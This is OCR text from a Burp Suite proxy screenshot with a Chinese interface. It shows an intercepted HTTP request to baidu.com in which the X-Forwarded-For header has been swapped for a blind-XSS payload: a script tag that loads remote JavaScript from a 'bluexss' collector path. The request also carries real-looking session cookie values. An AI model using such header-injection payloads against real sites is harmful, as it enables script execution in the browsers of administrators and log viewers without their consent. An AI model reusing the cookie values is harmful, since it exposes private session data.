 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
https://www.baidu.com:443 [183.232.231.172] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /baidu.html?from=noscript HTTP/1.1
Host: www.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: <script src=http://127.0.0.1/bluexss/myjs/test.js></script>, <script src=http://127.0.0.1/bluexss/myjs/test.js></script>
Upgrade-Insecure-Requests: 1
Cookie: BIDUPSID=7480E545E38A1908E66DAFF3F136DAD2; PSTM=1611410738; __yjs_duid=1_26f1c78cd9203c11b774da3a6e1332251618312578515; BAIDUID=E8ED2F79A56DE853CF6B18F55677C282:FG=1; NOJS=1; BDSVRTM=50; BD_HOME=1;
H_PS_PSSID=36560_37773_37778_37724_37532_37743_26350_37790
Connection: close
If-Modified-Since: Thu, 09 Jan 2020 07:27:06 GMT
If-None-Match: "b83-59bafefa98680"